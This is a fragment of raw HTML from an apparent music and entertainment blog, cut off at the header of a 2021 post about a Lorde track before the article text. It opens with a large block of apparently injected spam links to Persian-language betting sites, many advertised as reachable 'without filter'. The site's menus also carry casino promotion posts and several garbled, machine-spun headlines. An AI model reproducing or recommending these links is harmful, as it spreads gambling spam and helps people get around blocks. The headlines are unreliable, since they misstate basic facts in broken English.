href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3116" class="post-3116 post type-post status-publish format-standard has-post-thumbnail hentry category-tv tag-album tag-drama tag-ella-yelich tag-featured tag-lordes-new tag-solar-strength" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/tv/"><span class="zox-post-cat">TV</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-14">June 14, 2021</time></span>
